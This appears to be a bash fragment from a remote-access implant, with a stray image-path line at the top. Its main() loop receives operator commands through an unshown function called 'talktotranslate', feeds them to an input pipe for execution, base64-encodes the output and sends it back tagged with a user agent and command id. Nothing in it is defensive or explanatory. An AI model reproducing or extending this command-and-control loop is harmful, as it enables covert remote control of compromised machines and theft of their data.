 function main(){
result=""
sleep 10
talktotranslate
if [[ "$command" ]];then
if [[ "$command" == "exit" ]];then
running=false
fi
echo $command
echo -n > $output
idcommand=$(echo $command | cut -d '#' -f2)
echo "$command" > "$input"
sleep 2
outputb64=$(cat $output | tr -d '\000'  | base64 | tr -d '\n'  2>/dev/null)
if [[ "$outputb64" ]];then
result="$user_agent | $outputb64 | $idcommand "
talktotranslate
fi
fi
}